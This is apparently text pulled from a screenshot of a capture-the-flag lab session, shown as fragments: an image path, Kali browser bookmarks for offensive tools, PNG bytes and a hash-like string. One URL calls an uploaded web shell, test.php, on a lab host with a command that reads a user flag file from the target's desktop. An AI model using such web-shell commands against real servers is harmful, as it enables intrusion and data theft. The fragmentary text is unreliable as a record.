 10.10.10.198:8080/upload/test.php?cmd=type+c:\users\shaun\desktop\user.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell … GTFOBins CrackStation - Online … nosqlinjection_wordlis…
�PNG c4244505b3483744f87dcdc37529edeb